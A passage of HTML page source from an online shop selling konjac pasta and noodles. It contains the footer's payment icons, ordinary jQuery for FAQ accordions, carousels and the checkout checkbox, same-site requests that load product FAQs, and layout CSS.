fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
    height: 29px;
    line-height: 30px;
    margin: 0;
    padding: 0 20px;
    text-decoration: none;
    width: auto;
    color: #303030;
    / border-bottom: 1px solid #000!important; /
  }
  ul.tabs li a.active {
    background: none repeat scroll 0 0 #f5f5f5;
    border-left-width: 1px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    color: #303030;
    font-weight: bold;
    height: 30px;
    margin: 0 0 0 -1px;
    background: #ffffff;
    padding-top: 0px;
    position: relative;
    border: 1px solid #eae9e3  !important;
    top: 0px;
  }
  ul.tabs li:first-child a.active {
    margin-left: 0;
  }
  ul.tabs li:first-child a {
    border-top-left-radius: 2px;
    border-width: 1px 1px 0;
  }
  ul.tabs li:last-child a {
    border-top-right-radius: 2px;
  }
  ul.tabs:before, ul.tabs:after {
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    width: 0;
  }
  ul.tabs:after {
    clear: both;
  }

  .pull-right {
    text-align: right;
  }



  .so-tab {
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  }
  / Change the font size of your Label here! /
  .so-tab label {
    font-size: 22px;
    font-weight: 400;
    position: relative;
    display: block;
    padding: 0 25px 0 0;
    margin-bottom: 15px;
    line-height: normal;
    cursor: pointer;
  }
  .so-tab input {
    position: absolute;
    opacity: 0;
    z-index: -1;
  }
  .so-tab-content {
    /*     max-height: 0; */
    overflow: hidden;
    transition: max-height .35s;
    padding: 15px 0px;
    font-size: 15px;
  }
  / :checked /
  .so-tab input:checked ~ .so-tab-content {
    max-height: none;
  }
  / Icon /
  .so-tab label::after {
    position: absolute;
    right: -25px;
    top: -20px;
    display: block;
    width: 3em;
    height: 3em;
    line-height: 3;
    text-align: center;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
  }
  /*   .so-tab input[type=checkbox] + label::after {
  content: "+";
  } */
  .so-tab input[type=radio] + label::after {
    content: "\25BC";
  }
  .so-tab input[type=checkbox]:checked + label::after {
    transform: rotate(315deg);
  }
  .so-tab input[type=radio]:checked + label::after {
    transform: rotateX(180deg);
  }
  label.so_title {
    font-size: 20px;
    padding: 0px;
    color: black;
    text-transform: initial;
    letter-spacing: .5px;
    cursor: pointer;
    margin: 0px;
    font-weight: 500;
    border-bottom: 1px solid #d4d5d5;
    padding: 15px 0px;
    position: relative;
  }
  .so_title i {
    color: black;
    font-size: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 15px;
  }
  .c_p_container{
    max-width: 1440px;
    padding: 0px 10px;
    margin: 0px auto;
  }
  .c_p{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_p-a:first-child{
    width: 69%;
    padding: 0px 10px;
    position: relative;
  }
  .c_p-a:last-child{
    width: 31%;
    padding: 0px 10px;
  }
  .c_p_ovrly {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .c_p_ovrly-inner {
    background: #ffffffb0;
    max-width: 450px;
    padding: 20px 20px;
    margin: 3vw 0px 0px 3vw;
  }
  .c_p_ovrly-inner h2{
    margin: 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 50px;
    line-height: normal;
  }
  .c_p_ovrly-inner h3{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 25px;
    padding: 10px 0px;
    font-weight: 500;
    line-height: normal;
  }
  .c_p-image{
    position: relative;
    height: 500px;
  }
  .c_p_img {
    height: 100%;
  }
  .c_p_img img{
    width: 100%;
    display: block;
    height: 100%;
    height: 100%;
    object-fit: cover;
  }
  .c_p_ovrly-content ul {
    margin: 0px;
    padding-left: 20px;
  }
  .c_p-tabs-container{
    margin: 0 auto;
    max-width: 1440px;
